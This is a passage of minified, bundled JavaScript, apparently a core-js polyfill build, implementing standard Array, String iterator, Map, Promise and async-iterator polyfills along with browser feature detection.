FG(this)&&(this.length=this.length),qG(this)}})});var ai=E((hae,K0)=>{var LG=Se();K0.exports=LG([].slice)});var Q0=E(()=>{"use strict";var kG=fe(),NG=le(),Y0=lr(),BG=Ar(),VG=Xe(),Z0=Qr(),GG=Te(),zG=Ct(),HG=en(),jG=Pe(),WG=tn(),UG=ai(),XG=WG("slice"),$G=jG("species"),Cl=NG.Array,KG=Math.max;kG({target:"Array",proto:!0,forced:!XG},{slice:function(t,r){var n=zG(this),i=GG(n),a=Z0(t,i),o=Z0(r===void 0?i:r,i),s,l,h;if(Y0(n)&&(s=n.constructor,BG(s)&&(s===Cl||Y0(s.prototype))?s=void 0:VG(s)&&(s=s[$G],s===null&&(s=void 0)),s===Cl||s===void 0))return UG(n,a,o);for(l=new(s===void 0?Cl:s)(KG(o-a,0)),h=0;a<o;a++,h++)a in n&&HG(l,h,n[a]);return l.length=h,l}})});var J0=E(()=>{"use strict";var YG=fe(),ZG=Mt().some,QG=Ot(),JG=QG("some");YG({target:"Array",proto:!0,forced:!JG},{some:function(t){return ZG(this,t,arguments.length>1?arguments[1]:void 0)}})});var Ca=E((vae,e1)=>{var e5=le(),t5=Qn(),r5=e5.String;e1.exports=function(e){if(t5(e)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return r5(e)}});var n1=E((gae,r1)=>{var t1=ai(),n5=Math.floor,Ml=function(e,t){var r=e.length,n=n5(r/2);return r<8?i5(e,t):a5(e,Ml(t1(e,0,n),t),Ml(t1(e,n),t),t)},i5=function(e,t){for(var r=e.length,n=1,i,a;n<r;){for(a=n,i=e[n];a&&t(e[a-1],i)>0;)e[a]=e[--a];a!==n++&&(e[a]=i)}return e},a5=function(e,t,r,n){for(var i=t.length,a=r.length,o=0,s=0;o<i||s<a;)e[o+s]=o<i&&s<a?n(t[o],r[s])<=0?t[o++]:r[s++]:o<i?t[o++]:r[s++];return e};r1.exports=Ml});var s1=E((yae,a1)=>{var s5=nr(),i1=s5.match(/firefox\/(\d+)/i);a1.exports=!!i1&&+i1[1]});var l1=E((Eae,o1)=>{var o5=nr();o1.exports=/MSIE|Trident/.test(o5)});var h1=E((bae,c1)=>{var l5=nr(),u1=l5.match(/AppleWebKit\/(\d+)\./);c1.exports=!!u1&&+u1[1]});var E1=E(()=>{"use strict";var u5=fe(),g1=Se(),c5=bt(),h5=Me(),f5=Te(),f1=Ca(),Ol=Fe(),p5=n1(),d5=Ot(),p1=s1(),m5=l1(),d1=ir(),m1=h1(),hr=[],v1=g1(hr.sort),v5=g1(hr.push),g5=Ol(function(){hr.sort(void 0)}),y5=Ol(function(){hr.sort(null)}),E5=d5("sort"),y1=!Ol(function(){if(d1)return d1<70;if(!(p1&&p1>3)){if(m5)return!0;if(m1)return m1<603;var e="",t,r,n,i;for(t=65;t<76;t++){switch(r=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(i=0;i<47;i++)hr.push({k:r+i,v:n})}for(hr.sort(function(a,o){return o.v-a.v}),i=0;i<hr.length;i++)r=hr[i].k.charAt(0),e.charAt(e.length-1)!==r&&(e+=r);return e!=="DGBEFHACIJK"}}),b5=g5||!y5||!E5||!y1,x5=function(e){return function(t,r){return r===void 0?-1:t===void 0?1:e!==void 0?+e(t,r)||0:f1(t)>f1(r)?1:-1}};u5({target:"Array",proto:!0,forced:b5},{sort:function(t){t!==void 0&&c5(t);var r=h5(this);if(y1)return t===void 0?v1(r):v1(r,t);var n=[],i=f5(r),a,o;for(o=0;o<i;o++)o in r&&v5(n,r[o]);for(p5(n,x5(t)),a=n.length,o=0;o<a;)r[o]=n[o++];for(;o<i;)delete r[o++];return r}})});var Ma=E((_ae,x1)=>{"use strict";var S5=st(),_5=lt(),T5=Pe(),I5=yt(),b1=T5("species");x1.exports=function(e){var t=S5(e),r=_5.f;I5&&t&&!t[b1]&&r(t,b1,{configurable:!0,get:function(){return this}})}});var S1=E(()=>{var A5=Ma();A5("Array")});var _1=E(()=>{"use strict";var P5=fe(),w5=le(),C5=Qr(),M5=or(),O5=Te(),R5=Me(),D5=Pr(),F5=en(),q5=tn(),L5=q5("splice"),k5=w5.TypeError,N5=Math.max,B5=Math.min,V5=9007199254740991,G5="Maximum allowed length exceeded";P5({target:"Array",proto:!0,forced:!L5},{splice:function(t,r){var n=R5(this),i=O5(n),a=C5(t,i),o=arguments.length,s,l,h,u,f,v;if(o===0?s=l=0:o===1?(s=0,l=i-a):(s=o-2,l=B5(N5(M5(r),0),i-a)),i+s-l>V5)throw k5(G5);for(h=D5(n,l),u=0;u<l;u++)f=a+u,f in n&&F5(h,u,n[f]);if(h.length=l,s<l){for(u=a;u<i-l;u++)f=u+l,v=u+s,f in n?n[v]=n[f]:delete n[v];for(u=i;u>i-l+s;u--)delete n[u-1]}else if(s>l)for(u=i-l;u>a;u--)f=u+l-1,v=u+s-1,f in n?n[v]=n[f]:delete n[v];for(u=0;u<s;u++)n[u+a]=arguments[u+2];return n.length=i-l+s,h}})});var T1=E(()=>{var z5=De();z5("flat")});var I1=E(()=>{var H5=De();H5("flatMap")});var P1=E((Rae,A1)=>{"use strict";var j5=ya(),W5=Qn();A1.exports=j5?{}.toString:function(){return"[object "+W5(this)+"]"}});var w1=E(()=>{var U5=ya(),X5=Vt(),$5=P1();U5||X5(Object.prototype,"toString",$5,{unsafe:!0})});var R1=E((qae,O1)=>{var Rl=Se(),K5=or(),Y5=Ca(),Z5=ia(),Q5=Rl("".charAt),C1=Rl("".charCodeAt),J5=Rl("".slice),M1=function(e){return function(t,r){var n=Y5(Z5(t)),i=K5(r),a=n.length,o,s;return i<0||i>=a?e?"":void 0:(o=C1(n,i),o<55296||o>56319||i+1===a||(s=C1(n,i+1))<56320||s>57343?e?Q5(n,i):o:e?J5(n,i,i+2):(o-55296<<10)+(s-56320)+65536)}};O1.exports={codeAt:M1(!1),charAt:M1(!0)}});var q1=E(()=>{"use strict";var ez=R1().charAt,tz=Ca(),D1=Ir(),rz=Pa(),F1="String Iterator",nz=D1.set,iz=D1.getterFor(F1);rz(String,"String",function(e){nz(this,{type:F1,string:tz(e),index:0})},function(){var t=iz(this),r=t.string,n=t.index,i;return n>=r.length?{value:void 0,done:!0}:(i=ez(r,n),t.index+=i.length,{value:i,done:!1})})});var k1=E((Nae,L1)=>{var az=le();L1.exports=az});var B1=E((Bae,N1)=>{Jg();ty();ny();hl();Py();My();Fy();Ny();By();Gy();Hy();Uy();Xy();Zy();gl();Jy();C0();M0();N0();B0();j0();U0();$0();Q0();J0();E1();S1();_1();T1();I1();w1();q1();var sz=k1();N1.exports=sz.Array});var G1=E((Vae,V1)=>{var oz=B1();V1.exports=oz});var W1=E((Gae,j1)=>{var lz=Kr(),uz=Ct(),z1=va().f,cz=ai(),H1=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],hz=function(e){try{return z1(e)}catch{return cz(H1)}};j1.exports.f=function(t){return H1&&lz(t)=="Window"?hz(t):z1(uz(t))}});var X1=E((zae,U1)=>{var fz=Fe();U1.exports=!fz(function(){return Object.isExtensible(Object.preventExtensions({}))})});var Ll=E((Hae,Y1)=>{var pz=fe(),dz=Se(),mz=Kn(),vz=Xe(),Dl=ot(),gz=lt().f,$1=va(),yz=W1(),Ez=la(),bz=X1(),K1=!1,zt=Ez("meta"),xz=0,Fl=Object.isExtensible||function(){return!0},ql=function(e){gz(e,zt,{value:{objectID:"O"+xz++,weakData:{}}})},Sz=function(e,t){if(!vz(e))return typeof e=="symbol"?e:(typeof e=="string"?"S":"P")+e;if(!Dl(e,zt)){if(!Fl(e))return"F";if(!t)return"E";ql(e)}return e[zt].objectID},_z=function(e,t){if(!Dl(e,zt)){if(!Fl(e))return!0;if(!t)return!1;ql(e)}return e[zt].weakData},Tz=function(e){return bz&&K1&&Fl(e)&&!Dl(e,zt)&&ql(e),e},Iz=function(){Az.enable=function(){},K1=!0;var e=$1.f,t=dz([].splice),r={};r[zt]=1,e(r).length&&($1.f=function(n){for(var i=e(n),a=0,o=i.length;a<o;a++)if(i[a]===zt){t(i,a,1);break}return i},pz({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:yz.f}))},Az=Y1.exports={enable:Iz,fastKey:Sz,getWeakData:_z,onFreeze:Tz};mz[zt]=!0});var Ra=E((jae,eE)=>{var Pz=le(),wz=xt(),Cz=at(),Mz=ze(),Oz=jn(),Rz=rl(),Dz=Te(),Z1=aa(),Fz=ti(),qz=ei(),Q1=tl(),Lz=Pz.TypeError,Oa=function(e,t){this.stopped=e,this.result=t},J1=Oa.prototype;eE.exports=function(e,t,r){var n=r&&r.that,i=!!(r&&r.AS_ENTRIES),a=!!(r&&r.IS_ITERATOR),o=!!(r&&r.INTERRUPTED),s=wz(t,n),l,h,u,f,v,d,p,m=function(g){return l&&Q1(l,"normal",g),new Oa(!0,g)},c=function(g){return i?(Mz(g),o?s(g[0],g[1],m):s(g[0],g[1])):o?s(g,m):s(g)};if(a)l=e;else{if(h=qz(e),!h)throw Lz(Oz(e)+" is not iterable");if(Rz(h)){for(u=0,f=Dz(e);f>u;u++)if(v=c(e[u]),v&&Z1(J1,v))return v;return new Oa(!1)}l=Fz(e,h)}for(d=l.next;!(p=Cz(d,l)).done;){try{v=c(p.value)}catch(g){Q1(l,"throw",g)}if(typeof v=="object"&&v&&Z1(J1,v))return v}return new Oa(!1)}});var Da=E((Wae,tE)=>{var kz=le(),Nz=aa(),Bz=kz.TypeError;tE.exports=function(e,t){if(Nz(t,e))return e;throw Bz("Incorrect invocation")}});var iE=E((Uae,nE)=>{var Vz=Ae(),Gz=Xe(),rE=Ta();nE.exports=function(e,t,r){var n,i;return rE&&Vz(n=t.constructor)&&n!==r&&Gz(i=n.prototype)&&i!==r.prototype&&rE(e,i),e}});var oE=E((Xae,sE)=>{"use strict";var zz=fe(),Hz=le(),jz=Se(),aE=ga(),Wz=Vt(),Uz=Ll(),Xz=Ra(),$z=Da(),Kz=Ae(),kl=Xe(),Nl=Fe(),Yz=ba(),Zz=ri(),Qz=iE();sE.exports=function(e,t,r){var n=e.indexOf("Map")!==-1,i=e.indexOf("Weak")!==-1,a=n?"set":"add",o=Hz[e],s=o&&o.prototype,l=o,h={},u=function(g){var y=jz(s[g]);Wz(s,g,g=="add"?function(x){return y(this,x===0?0:x),this}:g=="delete"?function(b){return i&&!kl(b)?!1:y(this,b===0?0:b)}:g=="get"?function(x){return i&&!kl(x)?void 0:y(this,x===0?0:x)}:g=="has"?function(x){return i&&!kl(x)?!1:y(this,x===0?0:x)}:function(x,S){return y(this,x===0?0:x,S),this})},f=aE(e,!Kz(o)||!(i||s.forEach&&!Nl(function(){new o().entries().next()})));if(f)l=r.getConstructor(t,e,n,a),Uz.enable();else if(aE(e,!0)){var v=new l,d=v[a](i?{}:-0,1)!=v,p=Nl(function(){v.has(1)}),m=Yz(function(g){new o(g)}),c=!i&&Nl(function(){for(var g=new o,y=5;y--;)g[a](y,y);return!g.has(-0)});m||(l=t(function(g,y){$z(g,s);var b=Qz(new o,g,l);return y!=null&&Xz(y,b[a],{that:b,AS_ENTRIES:n}),b}),l.prototype=s,s.constructor=l),(p||c)&&(u("delete"),u("has"),n&&u("get")),(c||d)&&u(a),i&&s.clear&&delete s.clear}return h[e]=l,zz({global:!0,forced:l!=o},h),Zz(l,e),i||r.setStrong(l,e,n),l}});var Fa=E(($ae,lE)=>{var Jz=Vt();lE.exports=function(e,t,r){for(var n in t)Jz(e,n,t[n],r);return e}});var dE=E((Kae,pE)=>{"use strict";var eH=lt().f,tH=ur(),uE=Fa(),rH=xt(),nH=Da(),iH=Ra(),aH=Pa(),sH=Ma(),si=yt(),cE=Ll().fastKey,fE=Ir(),hE=fE.set,Bl=fE.getterFor;pE.exports={getConstructor:function(e,t,r,n){var i=e(function(h,u){nH(h,a),hE(h,{type:t,index:tH(null),first:void 0,last:void 0,size:0}),si||(h.size=0),u!=null&&iH(u,h[n],{that:h,AS_ENTRIES:r})}),a=i.prototype,o=Bl(t),s=function(h,u,f){var v=o(h),d=l(h,u),p,m;return d?d.value=f:(v.last=d={index:m=cE(u,!0),key:u,value:f,previous:p=v.last,next:void 0,removed:!1},v.first||(v.first=d),p&&(p.next=d),si?v.size++:h.size++,m!=="F"&&(v.index[m]=d)),h},l=function(h,u){var f=o(h),v=cE(u),d;if(v!=="F")return f.index[v];for(d=f.first;d;d=d.next)if(d.key==u)return d};return uE(a,{clear:function(){for(var u=this,f=o(u),v=f.index,d=f.first;d;)d.removed=!0,d.previous&&(d.previous=d.previous.next=void 0),delete v[d.index],d=d.next;f.first=f.last=void 0,si?f.size=0:u.size=0},delete:function(h){var u=this,f=o(u),v=l(u,h);if(v){var d=v.next,p=v.previous;delete f.index[v.index],v.removed=!0,p&&(p.next=d),d&&(d.previous=p),f.first==v&&(f.first=d),f.last==v&&(f.last=p),si?f.size--:u.size--}return!!v},forEach:function(u){for(var f=o(this),v=rH(u,arguments.length>1?arguments[1]:void 0),d;d=d?d.next:f.first;)for(v(d.value,d.key,this);d&&d.removed;)d=d.previous},has:function(u){return!!l(this,u)}}),uE(a,r?{get:function(u){var f=l(this,u);return f&&f.value},set:function(u,f){return s(this,u===0?0:u,f)}}:{add:function(u){return s(this,u=u===0?0:u,u)}}),si&&eH(a,"size",{get:function(){return o(this).size}}),i},setStrong:function(e,t,r){var n=t+" Iterator",i=Bl(t),a=Bl(n);aH(e,t,function(o,s){hE(this,{type:n,target:o,state:i(o),kind:s,last:void 0})},function(){for(var o=a(this),s=o.kind,l=o.last;l&&l.removed;)l=l.previous;return!o.target||!(o.last=l=l?l.next:o.state.first)?(o.target=void 0,{value:void 0,done:!0}):s=="keys"?{value:l.key,done:!1}:s=="values"?{value:l.value,done:!1}:{value:[l.key,l.value],done:!1}},r?"entries":"values",!r,!0),sH(t)}}});var mE=E(()=>{"use strict";var oH=oE(),lH=dE();oH("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},lH)});var gE=E((Qae,vE)=>{var uH=le();vE.exports=uH.Promise});var EE=E((Jae,yE)=>{var cH=le(),hH=Ar(),fH=jn(),pH=cH.TypeError;yE.exports=function(e){if(hH(e))return e;throw pH(fH(e)+" is not a constructor")}});var SE=E((ese,xE)=>{var bE=ze(),dH=EE(),mH=Pe(),vH=mH("species");xE.exports=function(e,t){var r=bE(e).constructor,n;return r===void 0||(n=bE(r)[vH])==null?t:dH(n)}});var Vl=E((tse,_E)=>{var gH=nr();_E.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(gH)});var Kl=E((rse,OE)=>{var et=le(),yH=wa(),EH=xt(),TE=Ae(),bH=ot(),xH=Fe(),IE=al(),SH=ai(),AE=ua(),_H=Vl(),TH=rn(),Ul=et.setImmediate,Xl=et.clearImmediate,IH=et.process,Gl=et.Dispatch,AH=et.Function,PE=et.MessageChannel,PH=et.String,zl=0,oi={},wE="onreadystatechange",li,wr,Hl,jl;try{li=et.location}catch{}var $l=function(e){if(bH(oi,e)){var t=oi[e];delete oi[e],t()}},Wl=function(e){return function(){$l(e)}},CE=function(e){$l(e.data)},ME=function(e){et.postMessage(PH(e),li.protocol+"//"+li.host)};(!Ul||!Xl)&&(Ul=function(t){var r=SH(arguments,1);return oi[++zl]=function(){yH(TE(t)?t:AH(t),void 0,r)},wr(zl),zl},Xl=function(t){delete oi[t]},TH?wr=function(e){IH.nextTick(Wl(e))}:Gl&&Gl.now?wr=function(e){Gl.now(Wl(e))}:PE&&!_H?(Hl=new PE,jl=Hl.port2,Hl.port1.onmessage=CE,wr=EH(jl.postMessage,jl)):et.addEventListener&&TE(et.postMessage)&&!et.importScripts&&li&&li.protocol!=="file:"&&!xH(ME)?(wr=ME,et.addEventListener("message",CE,!1)):wE in AE("script")?wr=function(e){IE.appendChild(AE("script"))[wE]=function(){IE.removeChild(this),$l(e)}}:wr=function(e){setTimeout(Wl(e),0)});OE.exports={set:Ul,clear:Xl}});var DE=E((nse,RE)=>{var wH=nr(),CH=le();RE.exports=/ipad|iphone|ipod/i.test(wH)&&CH.Pebble!==void 0});var qE=E((ise,FE)=>{var MH=nr();FE.exports=/web0s(?!.*chrome)/i.test(MH)});var jE=E((ase,HE)=>{var Mr=le(),LE=xt(),OH=ca().f,Yl=Kl().set,RH=Vl(),DH=DE(),FH=qE(),Zl=rn(),kE=Mr.MutationObserver||Mr.WebKitMutationObserver,NE=Mr.document,BE=Mr.process,qa=Mr.Promise,VE=OH(Mr,"queueMicrotask"),zE=VE&&VE.value,ui,Cr,ci,nn,Ql,Jl,La,GE;zE||(ui=function(){var e,t;for(Zl&&(e=BE.domain)&&e.exit();Cr;){t=Cr.fn,Cr=Cr.next;try{t()}catch(r){throw Cr?nn():ci=void 0,r}}ci=void 0,e&&e.enter()},!RH&&!Zl&&!FH&&kE&&NE?(Ql=!0,Jl=NE.createTextNode(""),new kE(ui).observe(Jl,{characterData:!0}),nn=function(){Jl.data=Ql=!Ql}):!DH&&qa&&qa.resolve?(La=qa.resolve(void 0),La.constructor=qa,GE=LE(La.then,La),nn=function(){GE(ui)}):Zl?nn=function(){BE.nextTick(ui)}:(Yl=LE(Yl,Mr),nn=function(){Yl(ui)}));HE.exports=zE||function(e){var t={fn:e,next:void 0};ci&&(ci.next=t),Cr||(Cr=t,nn()),ci=t}});var eu=E((sse,UE)=>{"use strict";var WE=bt(),qH=function(e){var t,r;this.promise=new e(function(n,i){if(t!==void 0||r!==void 0)throw TypeError("Bad Promise constructor");t=n,r=i}),this.resolve=WE(t),this.reject=WE(r)};UE.exports.f=function(e){return new qH(e)}});var $E=E((ose,XE)=>{var LH=ze(),kH=Xe(),NH=eu();XE.exports=function(e,t){if(LH(e),kH(t)&&t.constructor===e)return t;var r=NH.f(e),n=r.resolve;return n(t),r.promise}});var YE=E((lse,KE)=>{var BH=le();KE.exports=function(e,t){var r=BH.console;r&&r.error&&(arguments.length==1?r.error(e):r.error(e,t))}});var QE=E((use,ZE)=>{ZE.exports=function(e){try{return{error:!1,value:e()}}catch(t){return{error:!0,value:t}}}});var eb=E((cse,JE)=>{JE.exports=typeof window=="object"});var xb=E(()=>{"use strict";var Ga=fe(),Na=Yr(),Ht=le(),VH=st(),jt=at(),Ba=gE(),tb=Vt(),GH=Fa(),rb=Ta(),zH=ri(),HH=Ma(),tu=bt(),hi=Ae(),jH=Xe(),WH=Da(),UH=$n(),nb=Ra(),XH=ba(),$H=SE(),hb=Kl().set,fb=jE(),KH=$E(),YH=YE(),pb=eu(),ru=QE(),su=Ir(),ZH=ga(),QH=Pe(),JH=eb(),Va=rn(),ib=ir(),ej=QH("species"),Wt="Promise",ab=su.get,tj=su.set,rj=su.getterFor(Wt),Or=Ba&&Ba.prototype,ut=Ba,an=Or,db=Ht.TypeError,nu=Ht.document,ou=Ht.process,ln=pb.f,nj=ln,ij=!!(nu&&nu.createEvent&&Ht.dispatchEvent),mb=hi(Ht.PromiseRejectionEvent),vb="unhandledrejection",aj="rejectionhandled",sb=0,gb=1,sj=2,lu=1,yb=2,iu=!1,ka,lb,uu,ub,fi=ZH(Wt,function(){var e=UH(ut),t=e!==String(ut);if(!t&&ib===66||Na&&!an.finally)return!0;if(ib>=51&&/native code/.test(e))return!1;var r=new ut(function(a){a(1)}),n=function(a){a(function(){},function(){})},i=r.constructor={};return i[ej]=n,iu=r.then(function(){})instanceof n,iu?!t&&JH&&!mb:!0}),oj=fi||!XH(function(e){ut.all(e).catch(function(){})}),Eb=function(e){var t;return jH(e)&&hi(t=e.then)?t:!1},cu=function(e,t){if(!e.notified){e.notified=!0;var r=e.reactions;fb(function(){for(var n=e.value,i=e.state==gb,a=0;r.length>a;){var o=r[a++],s=i?o.ok:o.fail,l=o.resolve,h=o.reject,u=o.domain,f,v,d;try{s?(i||(e.rejection===yb&&uj(e),e.rejection=lu),s===!0?f=n:(u&&u.enter(),f=s(n),u&&(u.exit(),d=!0)),f===o.promise?h(db("Promise-chain cycle")):(v=Eb(f))?jt(v,f,l,h):l(f)):h(n)}catch(p){u&&!d&&u.exit(),h(p)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&lj(e)})}},bb=function(e,t,r){var n,i;ij?(n=nu.createEvent("Event"),n.promise=t,n.reason=r,n.initEvent(e,!1,!0),Ht.dispatchEvent(n)):n={promise:t,reason:r},!mb&&(i=Ht["on"+e])?i(n):e===vb&&YH("Unhandled promise rejection",r)},lj=function(e){jt(hb,Ht,function(){var t=e.facade,r=e.value,n=cb(e),i;if(n&&(i=ru(function(){Va?ou.emit("unhandledRejection",r,t):bb(vb,t,r)}),e.rejection=Va||cb(e)?yb:lu,i.error))throw i.value})},cb=function(e){return e.rejection!==lu&&!e.parent},uj=function(e){jt(hb,Ht,function(){var t=e.facade;Va?ou.emit("rejectionHandled",t):bb(aj,t,e.value)})},sn=function(e,t,r){return function(n){e(t,n,r)}},on=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=sj,cu(e,!0))},au=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw db("Promise can't be resolved itself");var n=Eb(t);n?fb(function(){var i={done:!1};try{jt(n,t,sn(au,i,e),sn(on,i,e))}catch(a){on(i,a,e)}}):(e.value=t,e.state=gb,cu(e,!1))}catch(i){on({done:!1},i,e)}}};if(fi&&(ut=function(t){WH(this,an),tu(t),jt(ka,this);var r=ab(this);try{t(sn(au,r),sn(on,r))}catch(n){on(r,n)}},an=ut.prototype,ka=function(t){tj(this,{type:Wt,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:sb,value:void 0})},ka.prototype=GH(an,{then:function(t,r){var n=rj(this),i=n.reactions,a=ln($H(this,ut));return a.ok=hi(t)?t:!0,a.fail=hi(r)&&r,a.domain=Va?ou.domain:void 0,n.parent=!0,i[i.length]=a,n.state!=sb&&cu(n,!1),a.promise},catch:function(e){return this.then(void 0,e)}}),lb=function(){var e=new ka,t=ab(e);this.promise=e,this.resolve=sn(au,t),this.reject=sn(on,t)},pb.f=ln=function(e){return e===ut||e===uu?new lb(e):nj(e)},!Na&&hi(Ba)&&Or!==Object.prototype)){ub=Or.then,iu||(tb(Or,"then",function(t,r){var n=this;return new ut(function(i,a){jt(ub,n,i,a)}).then(t,r)},{unsafe:!0}),tb(Or,"catch",an.catch,{unsafe:!0}));try{delete Or.constructor}catch{}rb&&rb(Or,an)}Ga({global:!0,wrap:!0,forced:fi},{Promise:ut});zH(ut,Wt,!1,!0);HH(Wt);uu=VH(Wt);Ga({target:Wt,stat:!0,forced:fi},{reject:function(t){var r=ln(this);return jt(r.reject,void 0,t),r.promise}});Ga({target:Wt,stat:!0,forced:Na||fi},{resolve:function(t){return KH(Na&&this===uu?ut:this,t)}});Ga({target:Wt,stat:!0,forced:oj},{all:function(t){var r=this,n=ln(r),i=n.resolve,a=n.reject,o=ru(function(){var s=tu(r.resolve),l=[],h=0,u=1;nb(t,function(f){var v=h++,d=!1;u++,jt(s,r,f).then(function(p){d||(d=!0,l[v]=p,--u||i(l))},a)}),--u||i(l)});return o.error&&a(o.value),n.promise},race:function(t){var r=this,n=ln(r),i=n.reject,a=ru(function(){var o=tu(r.resolve);nb(t,function(s){jt(o,r,s).then(n.resolve,i)})});return a.error&&i(a.value),n.promise}})});var Mb=E((pse,Cb)=>{var Ab=le(),Pb=Wn(),wb=Ae(),cj=ur(),za=_a(),hj=Vt(),fj=Pe(),pj=Yr(),Sb="USE_FUNCTION_CONSTRUCTOR",_b=fj("asyncIterator"),Tb=Ab.AsyncIterator,Ib=Pb.AsyncIteratorPrototype,Rt,hu;if(Ib)Rt=Ib;else if(wb(Tb))Rt=Tb.prototype;else if(Pb[Sb]||Ab[Sb])try{hu=za(za(za(Function("return async function*(){}()")()))),za(hu)===Object.prototype&&(Rt=hu)}catch{}Rt?pj&&(Rt=cj(Rt)):Rt={};wb(Rt[_b])||hj(Rt,_b,function(){return this});Cb.exports=Rt});var mu=E((dse,Fb)=>{"use strict";var fu=wa(),Ha=ze(),dj=ur(),Ob=ar(),mj=Fa(),Rb=Ir(),vj=st(),gj=Mb(),ja=vj("Promise"),yj=Rb.set,pu=Rb.get,du=function(e,t,r){var n=e.done;ja.resolve(e.value).then(function(i){t({done:n,value:i})},r)},Db=function(t){yj(this,{iterator:Ha(t),next:t.next})};Db.prototype=mj(dj(gj),{next:function(t){var r=pu(this),n=!!arguments.length;return new ja(function(i,a){var o=Ha(fu(r.next,r.iterator,n?[t]:[]));du(o,i,a)})},return:function(e){var t=pu(this).iterator,r=!!arguments.length;return new ja(function(n,i){var a=Ob(t,"return");if(a===void 0)return n({done:!0,value:e});var o=Ha(fu(a,t,r?[e]:[]));du(o,n,i)})},throw:function(e){var t=pu(this).iterator,r=!!arguments.length;return new ja(function(n,i){var a=Ob(t,"throw");if(a===void 0)return i(e);var o=Ha(fu(a,t,r?[e]:[]));du(o,n,i)})}});Fb.exports=Db});var Lb=E((mse,qb)=>{var Ej=at(),bj=mu(),xj=ze(),Sj=ti(),_j=ar(),Tj=Pe(),Ij=Tj("asyncIterator");qb.exports=function(e,t){var r=arguments.length<2?_j(e,Ij):t;return r?xj(Ej(r,e)):new bj(Sj(e))}});var Nb=E((vse,kb)=>{var Aj=le();kb.exports=function(e){return Aj[e].prototype}});var zb=E((gse,Gb)=>{"use strict";var Pj=le(),Bb=at(),Vb=bt(),vu=ze(),wj=st(),Cj=ar(),Mj=9007199254740991,Oj=Pj.TypeError,pi=function(e){var t=e==0,r=e==1,n=e==2,i=e==3;return function(a,o,s){vu(a);var l=wj("Promise"),h=Vb(a.next),u=0,f=o!==void 0;return(f||!t)&&Vb(o),new l(function(v,d){var p=function(g,y){try{var b=Cj(a,"return");if(b)return l.resolve(Bb(b,a)).then(function(){g(y)},function(x){d(x)})}catch(x){return d(x)}g(y)},m=function(g){p(d,g)},c=function(){try{if(t&&u>Mj&&f)throw Oj("The allowed number of iterations has been exceeded");l.resolve(vu(Bb(h,a))).then(function(g){try{if(vu(g).done)t?(s.length=u,v(s)):v(i?!1:n||void 0);else{var y=g.value;f?l.resolve(t?o(y,u):o(y)).then(function(b){r?c():n?b?c():p(v,!1):t?(s[u++]=b,c()):b?p(v,i||y):c()},m):(s[u++]=y,c())}}catch(b){m(b)}},m)}catch(g){m(g)}};c()})}};Gb.exports={toArray:pi(0),forEach:pi(1),every:pi(2),some:pi(3),find:pi(4)}});var jb=E((yse,Hb)=>{"use strict";var Rj=xt(),Dj=Me(),Fj=Ar(),qj=Lb(),Lj=ti(),kj=ei(),Nj=ar(),Bj=Nb(),Vj=st(),Gj=Pe(),zj=mu(),Hj=zb().toArray,jj=Gj("asyncIterator"),Wj=Bj("Array").values;Hb.exports=function(t){var r=this,n=arguments.length,i=n>1?arguments[1]:void 0,a=n>2?arguments[2]:void 0;return new(Vj("Promise"))(function(o){var s=Dj(t);i!==void 0&&(i=Rj(i,a));var l=Nj(s,jj),h=l?void 0:kj(s)||Wj,u=Fj(r)?new r:[],f=l?qj(s,l):new zj(Lj(s,h));o(Hj(f,i,u))})}});var Wb=E(()=>{var Uj=fe(),Xj=jb();Uj({target:"Array",stat:!0},{fromAsync:Xj})});var Ub=E(()=>{hl()});var Xb=E(()=>{"use strict";var $j=fe(),Kj=Mt().filterReject,Yj=De();$j({target:"Array",proto:!0},{filterOut:function(t){return Kj(this,t,arguments.length>1?arguments[1]:void 0)}});Yj("filterOut")});var $b=E(()=>{"use strict";var Zj=fe(),Qj=Mt().filterReject,Jj=De();Zj({target:"Array",proto:!0},{filterReject:function(t){return Qj(this,t,arguments.length>1?arguments[1]:void 0)}});Jj("filterReject")});var gu=E((Pse,Yb)=>{var eW=xt(),tW=Sr(),rW=Me(),nW=Te(),Kb=function(e){var t=e==1;return function(r,n,i){for(var a=rW(r),o=tW(a),s=eW(n,i),l=nW(o),h,u;l-- >0;)if(h=o[l],u=s(h,l,a),u)switch(e){case 0:return h;case 1:return l}return t?-1:void 0}};Yb.exports={findLast:Kb(0),findLastIndex:Kb(1)}});var Zb=E(()=>{"use strict";var iW=fe(),aW=gu().findLast,sW=De();iW({target:"Array",proto:!0},{findLast:function(t){return aW(this,t,arguments.length>1?arguments[1]:void 0)}});sW("findLast")});var Qb=E(()=>{"use strict";var oW=fe(),lW=gu().findLastIndex,uW=De();oW({target:"Array",proto:!0},{findLastIndex:function(t){return lW(this,t,arguments.length>1?arguments[1]:void 0)}});uW("findLastIndex")});var ex=E((Rse,Jb)=>{Jb.exports=function(e,t){for(var r=0,n=t.length,i=new e(n);n>r;)i[r]=t[r++];return i}});var rx=E((Dse,tx)=>{var cW=le(),hW=xt(),fW=Se(),pW=Sr(),dW=Me(),mW=Un(),vW=Te(),gW=ur(),yW=ex(),EW=cW.Array,bW=fW([].push);tx.exports=function(e,t,r,n){for(var i=dW(e),a=pW(i),o=hW(t,r),s=gW(null),l=vW(a),h=0,u,f,v;l>h;h++)v=a[h],f=mW(o(v,h,i)),f in s?bW(s[f],v):s[f]=[v];if(n&&(u=n(i),u!==EW))for(f in s)s[f]=yW(u,s[f]);return s}});var nx=E(()=>{"use strict";var xW=fe(),SW=rx(),_W=fl(),TW=De();xW({target:"Array",proto:!0},{groupBy:function(t){var r=arguments.length>1?arguments[1]:void 0;return SW(this,t,r,_W)}});TW("groupBy")});var sx=E(()=>{var IW=fe(),AW=lr(),ix=Object.isFrozen,ax=function(e,t){if(!ix||!AW(e)||!ix(e))return!1;for(var r=0,n=e.length,i;r<n;)if(i=e[r++],!(typeof i=="string"||t&&typeof i>"u"))return!1;return n!==0};IW({target:"Array",stat:!0},{isTemplateObject:function(t){if(!ax(t,!0))return!1;var r=t.raw;return!(r.length!==t.length||!ax(r,!1))}})});var 